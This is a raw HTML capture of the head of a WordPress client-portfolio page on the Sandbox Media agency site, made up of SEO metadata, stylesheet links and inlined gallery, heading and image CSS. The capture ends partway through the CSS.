

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandboxmedia.com.au/client-experience/client-aveo/
body_size: 132256
content:
	<!DOCTYPE html>
<html lang="en-AU">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Client-Aveo - Sandbox Media</title>

	
			
				
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://sandboxmedia.com.au/wp-content/uploads/2017/09/SandboxMedia.png" />
	<link rel="apple-touch-icon" href="https://sandboxmedia.com.au/wp-content/uploads/2017/09/SandboxMedia.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandboxmedia.com.au/client-experience/client-aveo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Client-Aveo - Sandbox Media" />
	<meta property="og:url" content="https://sandboxmedia.com.au/client-experience/client-aveo/" />
	<meta property="og:site_name" content="Sandbox Media" />
	<meta property="og:image" content="https://sandboxmedia.com.au/client-experience/client-aveo" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sandboxmedia.com.au/client-experience/client-aveo/","url":"https://sandboxmedia.com.au/client-experience/client-aveo/","name":"Client-Aveo - Sandbox Media","isPartOf":{"@id":"https://sandboxmedia.com.au/#website"},"primaryImageOfPage":{"@id":"https://sandboxmedia.com.au/client-experience/client-aveo/#primaryimage"},"image":{"@id":"https://sandboxmedia.com.au/client-experience/client-aveo/#primaryimage"},"thumbnailUrl":"https://sandboxmedia.com.au/wp-content/uploads/2019/12/Client-Aveo.jpg","datePublished":"2019-12-31T01:59:40+00:00","breadcrumb":{"@id":"https://sandboxmedia.com.au/client-experience/client-aveo/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://sandboxmedia.com.au/client-experience/client-aveo/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://sandboxmedia.com.au/client-experience/client-aveo/#primaryimage","url":"https://sandboxmedia.com.au/wp-content/uploads/2019/12/Client-Aveo.jpg","contentUrl":"https://sandboxmedia.com.au/wp-content/uploads/2019/12/Client-Aveo.jpg","width":450,"height":600},{"@type":"BreadcrumbList","@id":"https://sandboxmedia.com.au/client-experience/client-aveo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandboxmedia.com.au/"},{"@type":"ListItem","position":2,"name":"Client Experience","item":"https://sandboxmedia.com.au/client-experience/"},{"@type":"ListItem","position":3,"name":"Client-Aveo"}]},{"@type":"WebSite","@id":"https://sandboxmedia.com.au/#website","url":"https://sandboxmedia.com.au/","name":"Sandbox Media","description":"Media Buying Agency in Sydney's Northern Beaches","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandboxmedia.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Sandbox Media &raquo; Feed" href="https://sandboxmedia.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandbox Media &raquo; Comments Feed" href="https://sandboxmedia.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandbox Media &raquo; Client-Aveo Comments Feed" href="https://sandboxmedia.com.au/client-experience/client-aveo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandboxmedia.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandboxmedia.com.au%2Fclient-experience%2Fclient-aveo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandboxmedia.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandboxmedia.com.au%2Fclient-experience%2Fclient-aveo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sandboxmedia.com.au/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://sandboxmedia.com.au/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-spam-protection-css-css' href='https://sandboxmedia.com.au/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/spam-protection/assets/css/spam-protection-style.css?ver=6.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sandboxmedia.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sandboxmedia.com.au/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sandboxmedia.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay 